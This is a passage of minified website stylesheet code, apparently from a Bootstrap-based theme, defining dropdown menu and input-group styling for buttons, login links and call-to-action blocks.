.dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:1rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#094669;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#073652;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-item.is-active{color:#fff;text-decoration:none;background-color:#094669}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#094669}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.form-item .input-group>input,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.form-item .input-group>.custom-file+input,.form-item .input-group>.custom-select+input,.form-item .input-group>.form-control+input,.form-item .input-group>.form-control-plaintext+input,.form-item .input-group>input+.custom-file,.form-item .input-group>input+.custom-select,.form-item .input-group>input+.form-control,.form-item .input-group>input+input,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.form-item .input-group>input:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.form-item .input-group>input:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form-item .input-group>input:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}#block-userlogin .input-group-append .create-account-link,#block-userlogin .input-group-prepend .create-account-link,.box.box-contact .box-btn .input-group-append a,.box.box-contact .box-btn .input-group-prepend a,.cta-bar .cta-bar-actions .input-group-append a,.cta-bar .cta-bar-actions .input-group-prepend a,.form-actions .input-group-append input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .create-account-link,.input-group-append .box.box-contact .box-btn a,.input-group-append .btn,.input-group-append .cta-bar .cta-bar-actions a,.input-group-append .form-actions input[type=submit]:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a,.input-group-append .product-tabs-wrap a.button,.input-group-append .request-box .request-box-cta a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a,.input-group-prepend #block-userlogin .create-account-link,.input-group-prepend .box.box-contact .box-btn a,.input-group-prepend .btn,.input-group-prepend .cta-bar .cta-bar-actions a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a,.input-group-prepend .product-tabs-wrap a.button,.input-group-prepend .request-box .request-box-cta a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a,.jumbotron .btn-outline-secondary-wrap .input-group-append a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a,.product-tabs-wrap .input-group-append a.button,.product-tabs-wrap .input-group-prepend a.button,.request-box .request-box-cta .input-group-append a,.request-box .request-box-cta .input-group-prepend a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a{position:relative;z-index:2}#block-userlogin .input-group-append .create-account-link:focus,#block-userlogin .input-group-prepend .create-account-link:focus,.box.box-contact .box-btn .input-group-append a:focus,.box.box-contact .box-btn .input-group-prepend a:focus,.cta-bar .cta-bar-actions .input-group-append a:focus,.cta-bar .cta-bar-actions .input-group-prepend a:focus,.form-actions .input-group-append input[type=submit]:focus:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:focus:not(#edit-reset),.input-group-append #block-userlogin .create-account-link:focus,.input-group-append .box.box-contact .box-btn a:focus,.input-group-append .btn:focus,.input-group-append .cta-bar .cta-bar-actions a:focus,.input-group-append .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-append .product-tabs-wrap a.button:focus,.input-group-append .request-box .request-box-cta a:focus,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a:focus,.input-group-prepend #block-userlogin .create-account-link:focus,.input-group-prepend .box.box-contact .box-btn a:focus,.input-group-prepend .btn:focus,.input-group-prepend .cta-bar .cta-bar-actions a:focus,.input-group-prepend .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-prepend .product-tabs-wrap a.button:focus,.input-group-prepend .request-box .request-box-cta a:focus,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-append a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a:focus,.product-tabs-wrap .input-group-append a.button:focus,.product-tabs-wrap .input-group-prepend a.button:focus,.request-box .request-box-cta .input-group-append a:focus,.request-box .request-box-cta .input-group-prepend a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a:focus{z-index:3}#block-userlogin .box.box-contact .box-btn .input-group-append .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-append a+.create-account-link,#block-userlogin .box.box-contact .box-btn .input-group-prepend .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-prepend a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-append .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-append a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend a+.create-account-link,#block-userlogin .form-actions .input-group-append .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-append input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .form-actions .input-group-prepend .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-append .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-append .btn+.create-account-link,#block-userlogin .input-group-append .create-account-link+.btn,#block-userlogin .input-group-append .create-account-link+.create-account-link,#block-userlogin .input-group-append .create-account-link+.input-group-text,#block-userlogin .input-group-append .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-append .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-append .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-append .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .input-group-text+.create-account-link,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-append .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-append .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-append .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-append .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,#block-userlogin .input-group-prepend .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-prepend .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-prepend .btn+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.btn,#block-userlogin .input-group-prepend .create-account-link+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.input-group-text,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-prepend .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-prepend .input-group-text+.create-account-link,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-prepend .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-prepend .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-prepend .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-prepend .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.box.box-contact .box-btn .input-group-append #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-append #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-append .btn+a,.box.box-contact .box-btn .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-append .input-group-text+a,.box.box-contact .box-btn .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-append .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-append a+.btn,.box.box-contact .box-btn .input-group-append a+.input-group-text,.box.box-contact .box-btn .input-group-append a+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-prepend .btn+a,.box.box-contact .box-btn .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-prepend .input-group-text+a,.box.box-contact .box-btn .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-prepend .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-prepend a+.btn,.box.box-contact .box-btn .input-group-prepend a+.input-group-text,.box.box-contact .box-btn .input-group-prepend a+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-append .btn+a,.cta-bar .cta-bar-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-append .input-group-text+a,.cta-bar .cta-bar-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-append .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-append a+.btn,.cta-bar .cta-bar-actions .input-group-append a+.input-group-text,.cta-bar .cta-bar-actions .input-group-append a+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-prepend .btn+a,.cta-bar .cta-bar-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-prepend .input-group-text+a,.cta-bar .cta-bar-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-prepend .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-prepend a+.btn,.cta-bar .cta-bar-actions .input-group-prepend a+.input-group-text,.cta-bar .cta-bar-actions .input-group-prepend a+a,.form-actions .box.box-contact .box-btn .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .box.box-contact .box-btn .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-append #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-append .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-append .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-prepend .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-prepend .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .btn+.create-account-link,.input-group-append #block-userlogin .create-account-link+.btn,.input-group-append #block-userlogin .create-account-link+.create-account-link,.input-group-append #block-userlogin .create-account-link+.input-group-text,.input-group-append #block-userlogin .input-group-text+.create-account-link,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-append #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-append #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-append #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-append #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-append .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-append .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-append .box.box-contact .box-btn .btn+a,.input-group-append .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .box.box-contact .box-btn .input-group-text+a,.input-group-append .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-append .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-append .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .box.box-contact .box-btn a+.btn,.input-group-append .box.box-contact .box-btn a+.input-group-text,.input-group-append .box.box-contact .box-btn a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-append .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-append .cta-bar .cta-bar-actions .btn+a,.input-group-append .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .cta-bar .cta-bar-actions .input-group-text+a,.input-group-append .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-append .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-append .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .cta-bar .cta-bar-actions a+.btn,.input-group-append .cta-bar .cta-bar-actions a+.input-group-text,.input-group-append .cta-bar .cta-bar-actions a+a,.input-group-append .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-append .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-append .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-append .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .product-tabs-wrap .btn+a.button,.input-group-append .product-tabs-wrap .input-group-text+a.button,.input-group-append .product-tabs-wrap a.button+.btn,.input-group-append .product-tabs-wrap a.button+.input-group-text,.input-group-append .product-tabs-wrap a.button+a.button,.input-group-append .request-box .request-box-cta .btn+a,.input-group-append .request-box .request-box-cta .input-group-text+a,.input-group-append .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-append .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-append .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .request-box .request-box-cta a+.btn,.input-group-append .request-box .request-box-cta a+.input-group-text,.input-group-append .request-box .request-box-cta a+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend #block-userlogin .btn+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.btn,.input-group-prepend #block-userlogin .create-account-link+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.input-group-text,.input-group-prepend #block-userlogin .input-group-text+.create-account-link,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-prepend #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-prepend #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-prepend #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-prepend #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-prepend .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-prepend .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-prepend .box.box-contact .box-btn .btn+a,.input-group-prepend .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .box.box-contact .box-btn .input-group-text+a,.input-group-prepend .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-prepend .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-prepend .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .box.box-contact .box-btn a+.btn,.input-group-prepend .box.box-contact .box-btn a+.input-group-text,.input-group-prepend .box.box-contact .box-btn a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-prepend .cta-bar .cta-bar-actions .btn+a,.input-group-prepend .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .cta-bar .cta-bar-actions .input-group-text+a,.input-group-prepend .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-prepend .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-prepend .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .cta-bar .cta-bar-actions a+.btn,.input-group-prepend .cta-bar .cta-bar-actions a+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions a+a,.input-group-prepend .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-prepend .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-prepend .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .product-tabs-wrap .btn+a.button,.input-group-prepend .product-tabs-wrap .input-group-text+a.button,.input-group-prepend .product-tabs-wrap a.button+.btn,.input-group-prepend .product-tabs-wrap a.button+.input-group-text,.input-group-prepend .product-tabs-wrap a.button+a.button,.input-group-prepend .request-box .request-box-cta .btn+a,.input-group-prepend .request-box .request-box-cta .input-group-text+a,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-prepend .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .request-box 